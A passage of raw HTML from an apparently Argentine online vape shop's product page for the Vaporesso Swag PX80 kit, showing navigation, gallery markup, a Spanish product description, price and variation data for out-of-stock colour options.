				Lista de Deseos			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-text whb-eyi35wj5v52my2hec8de">
	<a href="https://vapenort.com/carrito-2/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>artículos</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://vapenort.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Borrar búsqueda" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar...		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-on" role="main">
				<div class="wd-content-area site-content">								<div id="product-7368" class="single-product-page entry-content product type-product post-7368 status-publish first outofstock product_cat-vaporizadores product_cat-kits-avanzados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
							<link rel="stylesheet" id="elementor-post-11218-css" href="https://vapenort.com/wp-content/uploads/elementor/css/post-11218.css?ver=1769171120" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="11218" class="elementor elementor-11218">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2d61532 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d61532" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a16947" data-id="0a16947" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1cdd21 wd-nowrap-md elementor-widget__width-auto wd-el-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="c1cdd21" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://vapenort.com">
					Inicio				</a>
			<span class="wd-delimiter"></span>				<a href="https://vapenort.com/producto-categoria/vaporizadores/">
					Vaporizadores				</a>
			<span class="wd-delimiter"></span>				<a href="https://vapenort.com/producto-categoria/vaporizadores/kits-avanzados/" class="wd-last-link">
					Kits Avanzados				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Vaper Vaporesso Swag Px 80 Kit				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-5a07c77 elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="5a07c77" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://vapenort.com/producto/pod-mod-vaporesso-luxe-pm40/" aria-label="Producto anterior"></a>

			<div class="wd-dropdown">
				<a href="https://vapenort.com/producto/pod-mod-vaporesso-luxe-pm40/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Pod Mod Vaporesso Luxe PM40" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-150x150.webp" data-srcset="https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-150x150.webp 150w, https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-300x300.webp 300w, https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-320x320.webp 320w, https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-480x480.webp 480w, https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-30x30.webp 30w, https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-60x60.webp 60w, https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-362x362.webp 362w, https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color-64x64.webp 64w, https://vapenort.com/wp-content/uploads/2022/08/pod-mod-vaporesso-color.webp 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vapenort.com/producto/pod-mod-vaporesso-luxe-pm40/" class="wd-entities-title">
						Pod Mod Vaporesso Luxe PM40					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51,600.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://vapenort.com/tienda/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Volver a productos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://vapenort.com/producto/pod-descartable-yoop-bar-300-puffs/" aria-label="Siguiente producto"></a>

			<div class="wd-dropdown">
				<a href="https://vapenort.com/producto/pod-descartable-yoop-bar-300-puffs/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://vapenort.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Pod Descartable Yoop Bar 300 Puffs" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-150x150.png" data-srcset="https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-150x150.png 150w, https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-300x300.png 300w, https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-320x320.png 320w, https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-480x480.png 480w, https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-30x30.png 30w, https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-60x60.png 60w, https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-362x362.png 362w, https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs-64x64.png 64w, https://vapenort.com/wp-content/uploads/2022/08/pod-descartable-yoop-bar-300-puffs.png 500w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vapenort.com/producto/pod-descartable-yoop-bar-300-puffs/" class="wd-entities-title">
						Pod Descartable Yoop Bar 300 Puffs					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,000.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;4,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,600.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;3,600.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8eead4 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="a8eead4" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8f7b52e wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f7b52e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f2098af wd_sticky_offset_150 wd-elementor-sticky-column" data-id="f2098af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066cfd5 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="066cfd5" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png" data-thumb-alt="Vaper Vaporesso Swag Px 80 Kit Gum Gris" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png"><img width="500" height="500" src="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png" class="wp-post-image wp-post-image" alt="Vaper Vaporesso Swag Px 80 Kit Gum Gris" title="Vaper-Vaporesso-Swag-Px-80-Kit-Gum-Gris" data-caption="" data-src="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png" data-large_image="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris.png 500w, https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-300x300.png 300w, https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png 150w, https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-320x320.png 320w, https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-480x480.png 480w, https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-30x30.png 30w, https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-60x60.png 60w, https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-362x362.png 362w, https://vapenort.com/wp-content/uploads/2022/08/vaper-vaporesso-swag-px-80-kit-color-gris-64x64.png 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clic para ampliar</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4de83c8" data-id="4de83c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebb12f3 wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="ebb12f3" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Vaper Vaporesso Swag Px 80 Kit
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b871bf wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="4b871bf" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><a href="https://www.vaporesso.com/vape-kits/swag-px80">SWAG PX80</a>, un <a href="https://vapenort.com.ar/producto-categoria/vaporizadores/kits-avanzados/">MOD POD</a> máximo de 80 W que proporciona un sabor constante a través de la cápsula adoptada por la bobina GTX, lo que lleva el final a la sustitución de la bobina sin problemas con la capacidad de un flujo de aire suave y ajustable.<br />
Escondiendo la pantalla IML perfectamente debajo de la cubierta texturizada, espera a que explore más innovaciones de su apariencia clásica, con una forma de cuerpo compacta pero ergonómica para nivelar su experiencia de vapeo</p>
</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c23c920 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c23c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e7e325" data-id="2e7e325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d8acf1 elementor-widget__width-auto text-right wd-single-meta elementor-widget elementor-widget-wd_single_product_meta" data-id="5d8acf1" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				N/D			</span>
		</span>
	
	
	
	
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-732f54c elementor-widget__width-auto wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="732f54c" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25,000.00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9f16d6 elementor-widget__width-auto wd-single-stock-status elementor-widget elementor-widget-wd_single_product_stock_status" data-id="f9f16d6" data-element_type="widget" data-widget_type="wd_single_product_stock_status.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
				<div class="elementor-element elementor-element-733b9dc wd-btn-design-full wd-single-add-cart text-left wd-design-default wd-swatch-layout-default wd-stock-status-off elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="733b9dc" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
<form class="variations_form cart wd-price-outside wd-reset-side-lg wd-reset-bottom-md wd-label-side-lg wd-label-top-md" action="https://vapenort.com/producto/vaper-vaporesso-swag-px-80/" method="post" enctype='multipart/form-data' data-product_id="7368" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;leather-brown&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-bordered\&quot;&gt;&lt;span&gt;Sin existencias&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:25000,&quot;display_regular_price&quot;:25000,&quot;image&quot;:{&quot;title&quot;:&quot;leather_brown&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp&quot;,&quot;alt&quot;:&quot;leather_brown&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-300x300.webp 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-150x150.webp 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-320x320.webp 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-480x480.webp 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-30x30.webp 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-60x60.webp 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-362x362.webp 362w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-150x150.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:8232,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8229,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:600,&quot;height&quot;:600,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-150x150.webp&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;leather_brown&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp&quot;,&quot;data_large_image_width&quot;:&quot;600&quot;,&quot;data_large_image_height&quot;:&quot;600&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown.webp 600w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-300x300.webp 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-150x150.webp 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-320x320.webp 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-480x480.webp 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-30x30.webp 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-60x60.webp 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/11\/vaporizador-vape-vaporesso-swag-px-80-kit-color-leather-brown-362x362.webp 362w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Gum Gris&quot;,&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Gum-Gris&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;data_large_image_width&quot;:&quot;500&quot;,&quot;data_large_image_height&quot;:&quot;500&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-362x362.png 362w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;gris&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-bordered\&quot;&gt;&lt;span&gt;Sin existencias&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:25000,&quot;display_regular_price&quot;:25000,&quot;image&quot;:{&quot;title&quot;:&quot;Vaper-Vaporesso-Swag-Px-80-Kit-Gum-Gris&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Gum Gris&quot;,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;srcset&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png 500w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-300x300.png 300w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png 150w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-320x320.png 320w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-480x480.png 480w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-30x30.png 30w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-60x60.png 60w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-362x362.png 362w, https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-64x64.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:7346,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7371,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:500,&quot;height&quot;:500,&quot;src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;full_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/vapenort.com\/wp-content\/uploads\/2022\/08\/vaper-vaporesso-swag-px-80-kit-color-gris-150x150.png&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;Vaper Vaporesso Swag Px 80 Kit Gum 